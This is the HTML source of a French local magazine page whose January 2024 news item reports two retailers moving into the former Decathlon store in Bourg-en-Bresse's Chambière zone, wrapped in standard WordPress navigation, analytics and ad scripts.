<link rel="icon" href="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
    _wsq.push(['_setNom', 'bourgmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="post-template-default single single-post postid-21087 single-format-standard wp-custom-logo site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://bourg-en-bresse.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://bourg-en-bresse.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-65">
                    <a href="https://bourg-en-bresse.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-62">
                    <a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-64">
                    <a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-486">
                    <a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-487">
                    <a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-488">
                    <a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-12162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12162">
                    <a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-12166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12166">
                    <a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2890">
                    <a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>

				<button class="sticky-nav__icon-search"><i class="icon icon-search"></i></button>
			</nav>
		</div>
	</div>
</div>

	<header id="masthead" class="site-header" >
		
			<div class="container">
				<div class="secondary-nav">
					
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>
					
<form role="search" method="get" id="searchform" class="searchbox" action="https://bourg-en-bresse.magville.fr/">
	<input type="search" placeholder="Votre recherche" name="s" id="s" class="searchbox__searchfield" required>
	<span class="searchbox__btn"></span>
	<label for="searchbox__submit" class="searchbox__label"><i class="icon icon-search"></i></label>
	<input id="searchbox__submit" type="submit" value="Go" class="searchbox__submit" />
</form>				</div>

				<div class="site-branding">
											<div class="site-title">
							<a href="https://bourg-en-bresse.magville.fr/" rel="home">
								<img src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="284" class="site-branding__logo">
								<span class="site-title__edition">Bourg-en-Bresse</span>
							</a>
						</div>
						
		          	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="menu-toggle__bar"></span>
					</button>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-65">
                    <a href="https://bourg-en-bresse.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-62">
                    <a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a>
                </li>
                        <li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-64">
                    <a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a>
                </li>
                        <li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-486">
                    <a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a>
                </li>
                        <li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-487">
                    <a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a>
                </li>
                        <li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-488">
                    <a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a>
                </li>
                        <li id="menu-item-12162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12162">
                    <a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a>
                </li>
                        <li id="menu-item-12166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-12166">
                    <a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a>
                </li>
                        <li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2890">
                    <a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a>
                </li>
            </ul>
				</nav><!-- #site-navigation -->

				<div class="overlay-nav">
					<div class="overlay-nav__inner">
						<div class="container">
							<div class="overlay-nav__edition">
								<span class="overlay-nav__edition-txt">Edition :</span> 
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>							</div>

							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://bourg-en-bresse.magville.fr/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62"><a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a></li>
<li id="menu-item-12162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12162"><a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a></li>
<li id="menu-item-12166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12166"><a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div><div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://bourg-en-bresse.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bourg-en-bresse.magville.fr/contact/">Contact</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://bourg-en-bresse.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
<li id="menu-item-12185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12185"><a href="https://bourg-en-bresse.magville.fr/abonnement/">Abonnement</a></li>
</ul></div>
							<ul class="social-share">
															<li class="social-share__item">
									<a href="https://www.instagram.com/magvillebourg/?hl=fr" target="_blank"><i class="icon icon-instagram"></i></a>
								</li>
																					<li class="social-share__item">
								<a href="https://www.facebook.com/MagvilleBourg/" target="_blank"><i class="icon icon-facebook"></i></a>
							</li>
																					</ul>
						</div>
					</div>
				</div>
			</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
	
<div class="container">
    
	<header class="hero">
		<a class="post-thumbnail is-hidden" href="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/" aria-hidden="true" tabindex="-1">
			<img width="1280" height="640" src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/les-locaux-de-lancien-magasin-decathlon-de-la-chambiere-trouvent-peu-a-peu-leur-nouvelle-vocation-avec-les-arrivees-de-carter-cash-et-dharmonie-medical-service-1280x640.jpg" class="attachment-hero-size size-hero-size wp-post-image" alt="Deux enseignes pour l&rsquo;ex-Decathlon" decoding="async" fetchpriority="high" />			<div class="post-meta">
				<span class="post-meta__tag">Quoi de neuf</span>
				<h1 class="post-meta__title">Deux enseignes pour l&rsquo;ex-Decathlon</h1>
			</div>
		</a>
	</header>

    <div id="primary" class="content-area">
        <div class="gutter-xl row">
        	                <!-- Contenu central -->
                <main id="main" class="col-md site-main">
                    
<article id="post-21087" class="post-21087 post type-post status-publish format-standard has-post-thumbnail hentry category-quoi-de-neuf">
	<small>Posté le 30 janvier 2024 par  La Rédaction </small>
	
<p>La zone commerciale de la Chambière va bientôt, enfin, compter trois nouvelles enseignes à la place de l’ancien Decathlon. Le dossier a pris plus de temps que prévu… Au départ de l&rsquo;enseigne de matériel et vêtements de sport, des engagements avaient été pris de trouver dans la foulée un ou plusieurs successeur(s) pour occuper les 2000 m2 d&rsquo;espace libéré. Deux nouvelles enseignes sont arrivées : Carter Cash, qui a ouvert ses portes le 21 décembre sur 967 m2 , et Harmonie Medical Center, venue de la route de Paris s&rsquo;installer dans un espace plus vaste d&rsquo;environ 700 m2 . La première, spécialisée dans la pièce détachée pour l&rsquo;automobile, et la seconde dans le matériel paramédical, attendent un troisième locataire. Et elles ne sont pas les seules… « Pour le moment, nous sommes condamnés à patienter, même si nous savons pertinemment qu&rsquo;il y a des candidats, ajoute Alexis Morand, adjoint au maire de Viriat. Nous avons bon espoir pour le printemps. Une raison de plus d&rsquo;être rassuré, car la zone mérite un nouveau dynamisme autour du magasin Castorama, qui a fait beaucoup d&rsquo;efforts pour mettre en valeur le territoire.</p>



<p></p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" width="800" height="800" src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/alexis-morand-adjoint-au-maire-de-viriat-et-conseiller-communautaire.jpg" alt="alexis morand adjoint au maire de viriat et conseiller communautaire" class="wp-image-21088" style="width:450px;height:auto" srcset="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/alexis-morand-adjoint-au-maire-de-viriat-et-conseiller-communautaire.jpg 800w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/alexis-morand-adjoint-au-maire-de-viriat-et-conseiller-communautaire-300x300.jpg 300w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/alexis-morand-adjoint-au-maire-de-viriat-et-conseiller-communautaire-150x150.jpg 150w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/alexis-morand-adjoint-au-maire-de-viriat-et-conseiller-communautaire-768x768.jpg 768w, https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2024/01/alexis-morand-adjoint-au-maire-de-viriat-et-conseiller-communautaire-50x50.jpg 50w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-element-caption">Alexis Morand, adjoint au maire de Viriat et conseiller communautaire.</figcaption></figure>

    <div class="share">
        <h4 class="share__title">Partage</h4>
        <ul class="share__list">
            <li>
                <button class="share__button share__button--facebook" data-url="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/">
                    <i class="icon icon-facebook"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--twitter" data-url="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/">
                    <i class="icon icon-twitter"></i>
                </button>
            </li>
            <li>
                <button class="share__button share__button--linkedin" data-url="https://bourg-en-bresse.magville.fr/quoi-de-neuf/deux-enseignes-pour-lex-decathlon/">
                    <i class="icon icon-linkedin"></i>
                </button>
            </li>
        </ul>
    </div>	
</article><!-- #post-21087 -->
                  
                </main>

                <!-- Sidebar avec les contenus associés -->
                <aside class="col-fixed-size">
                    <!-- Emplacement publicitaire droite --> 
                                        <!-- articles associés (3) --> 
                    
<div class="aside-related">
    <h4 class="aside-related__title">Articles connexes</h4>

    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://bourg-en-bresse.magville.fr/?p=31284">
                            <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/thibault-et-laurine-300x317.jpeg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://bourg-en-bresse.magville.fr/?p=31284">Découvrez la Maison Marguerite, un lieu de vie pour les séniors autonomes</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://bourg-en-bresse.magville.fr/?p=31466">
                            <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/image-36-300x317.png" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://bourg-en-bresse.magville.fr/?p=31466">Le salon du chocolat des Spirales revient à Bourg, les 21 et 22 février, avec saveurs d’exception, défis chocolatés et créations spectaculaires !</a>
                        </h2>
                    </div>
                </div>
            </article>
    
            <article class="post post-classic">
                <div class="post__inner">
                    <div class="post-classic__header">
                        <span class="post-tag">
                            Quoi de neuf                        </span>

                        <a href="https://bourg-en-bresse.magville.fr/?p=31286">
                            <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/144mgvilbourg_08-300x317.jpeg" alt="" class="post-thumbnail">
                        </a>
                    </div>

                    <div class="post-content">
                        <h2 class="post-title">
                            <a href="https://bourg-en-bresse.magville.fr/?p=31286">Avenue de Lyon, le tabac-presse fait peau neuve !</a>
                        </h2>
                    </div>
                </div>
            </article>
    </div>                </aside>
                <div class="ad-horizontal">
                                            </div>
        	        </div><!-- .row -->
    </div><!-- #primary -->
</div><!-- .container -->

    
    <section class="related-posts">

        <div class="container">
            <div class="related-posts__header">
                <div class="related-posts__header-inner">
                    <h4 class="related-posts__title">Articles connexes</h4>
                        
                    <div class="slider-controls">
                        <button class="slider-controls__button slider-controls__button--previous"><i class="icon icon-arrow-left"></i></button>
                        <button class="slider-controls__button slider-controls__button--next"><i class="icon icon-arrow-right"></i></button>
                    </div>
                </div>
            </div>
        </div>

        <div class="related-posts__slider">
            <div class="swiper-wrapper">

                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31493">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/image-45-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31493">Le salon des vins de Péronnas célèbre sa 22ème édition les 7 & 8 mars</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31291">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/image-3-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31291">Découvrez le nouveau programme immobilier : le Rooftop</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31503">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/image-48-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31503">Jules s'installe désormais à la Neuve !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31298">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/144mgvilbourg_13-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31298">Testez Studio expériences, pour une com’ de pro !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31512">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/image-51-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31512">La Maison de femmes-Chrysalide ouvre à Fleyriat</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31301">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/image-4-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31301">Faites la rencontre de Berlingot, le magicien préféré des enfants du centre de loisir CLOE à Bourg</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31305">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/design-sans-titre-1-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31305">Deux agriculteurs dans l'Ain participent à l'Amour est dans le pré !</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31308">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/image-6-300x317.png" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31308">Découvrez la joyeuse équipe de bénévole de la Croix Rouge</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
                        <article class="swiper-slide post post-classic">
                            <div class="post__inner">
                                <div class="post-classic__header">
                                    <span class="post-tag">
                                        Quoi de neuf                                    </span>

                                    <a href="https://bourg-en-bresse.magville.fr/?p=31311">
                                        <img src="https://bourg-en-bresse.magville.fr/wp-content/uploads/sites/2/2026/01/144mgvilbourg_16-300x317.jpeg" alt="" class="post-thumbnail">
                                    </a>
                                </div>

                                <div class="post-content">
                                    <h2 class="post-title">
                                        <a href="https://bourg-en-bresse.magville.fr/?p=31311">La photographe Corinne Bertrand a rencontré Céline Gras, couturière.</a>
                                    </h2>
                                </div>
                            </div>
                        </article>
                
            </div>
        </div>
    </section>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-footer__primary">
				<div class="row">
					<!-- <div class="col-md-6">
						<div class="newsletter-form">
							<h4 class="newsletter-form__title">Ne râtez rien des bons-plans et de l'actualité de <span class="no-wrap">Bourg-en-Bresse</span>&nbsp;! </h4>
							 						</div>
					</div> -->

					<div class="col-md-2">
						<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://bourg-en-bresse.magville.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62"><a href="https://bourg-en-bresse.magville.fr/./quoi-de-neuf/">Quoi de neuf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://bourg-en-bresse.magville.fr/./a-table/">A table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://bourg-en-bresse.magville.fr/./beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://bourg-en-bresse.magville.fr/./habitat/">Habitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://bourg-en-bresse.magville.fr/./sortir/">Sortir</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12162"><a href="https://bourg-en-bresse.magville.fr/./sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12166"><a href="https://bourg-en-bresse.magville.fr/./jeu-concours/">Jeu concours</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://bourg-en-bresse.magville.fr/./partenaires/">Partenaires</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-secondaire-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://bourg-en-bresse.magville.fr/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bourg-en-bresse.magville.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://bourg-en-bresse.magville.fr/devenir-annonceur/">Devenir annonceur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12185"><a href="https://bourg-en-bresse.magville.fr/abonnement/">Abonnement</a></li>
</ul></div>					</div>

					<div class="col-md-2">
						<div class="menu-legal-container"><ul id="legal-menu" class="menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://bourg-en-bresse.magville.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://bourg-en-bresse.magville.fr/gestion-des-cookies/">Gestion des cookies</a></li>
</ul></div>					</div>
				</div>
			</div>

			<div class="site-footer__secondary">
				<div class="row">
					<div class="col">
						<a href="https://magville.fr" rel="home" class="site-footer__logo">
							<img src="https://bourg-en-bresse.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
						</a>
						
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option selected value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option  value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>					</div>

					<div class="col-md-auto wrap-social-share">
						<!-- Liens réseaux sociaux -->
						<ul class="social-share">
						
															<li class="social-share__item">
									<a href="https://www.instagram.com/magvillebourg/?hl=fr" target="_blank"><i class="icon icon-instagram"></i></a>
								</li>
																					<li class="social-share__item">
								<a href="https://www.facebook.com/MagvilleBourg/" target="_blank"><i class="icon icon-facebook"></i></a>
							</li>
																				</ul>
					</div>
				</div>
			</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://bourg-en-bresse.magville.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://bourg-en-bresse.magville.fr/wp-admin/admin-ajax.php";
</script>
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4FGP7D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/bourg-en-bresse.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bourg-en-bresse.magville.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bourg-en-bresse.magville.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
